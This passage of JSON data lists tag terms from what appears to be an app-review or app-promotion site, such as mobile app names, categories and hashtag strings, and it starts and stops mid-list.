platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score 